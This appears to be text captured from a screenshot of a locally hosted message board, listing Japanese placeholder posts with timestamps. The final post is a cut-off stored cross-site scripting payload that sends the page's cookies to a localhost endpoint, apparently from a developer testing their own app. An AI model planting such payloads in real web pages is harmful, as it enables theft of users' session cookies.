 localhost:5000/home
あああ
  あああ
投稿日時 2022-04-24 13:17:20
あああ
  いいい
    ううう
      えええ
        おおお
投稿日時 2022-04-24 13:17:47
あいうえお
投稿日時 2022-04-24 13:20:06
kikrakikra
投稿日時 2022-05-21 14:38:16
あいうえお
  かきくけこ
    さしすせそ
投稿日時 2022-05-21 14:39:40
abcde
 fghij
  klmno
投稿日時 2022-05-21 23:51:41
<script>window.location='http://localhost:5000/xss?id='+document.cookie;</scr